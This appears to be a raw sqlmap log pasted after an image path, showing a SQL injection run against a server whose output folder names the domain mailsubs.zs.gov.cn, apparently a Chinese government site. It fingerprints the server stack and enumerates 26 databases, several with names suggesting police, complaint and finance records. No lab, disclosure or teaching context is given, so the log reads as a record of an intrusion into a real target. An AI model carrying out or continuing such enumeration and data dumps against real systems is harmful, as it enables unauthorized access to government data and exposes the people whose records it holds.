 web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0
[09:04:53] [INFO] fetching database names
[09:04:53] [INFO] the SQL query used returns 26 entries
available databases [26]:
[*] 328
[*] bbs
[*] bianzhi
[*] blogx
[*] dialog
[*] expo
[*] gongan
[*] gonganbbs
[*] gonganbbs2
[*] information_schema
[*] jinrong
[*] mysql
[*] oceandb
[*] root
[*] root@16.18.18.6
[*] test
[*] tousu
[*] ucenter
[*] zs
[*] ztcms
[*] ztcms20101116
[*] ztcms_20090826
[*] ztcms_20090830
[*] ztcms_20091211
[*] ztcms_201211
[*] ztcms_20121106
[09:04:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\mailsubs.zs.gov.cn'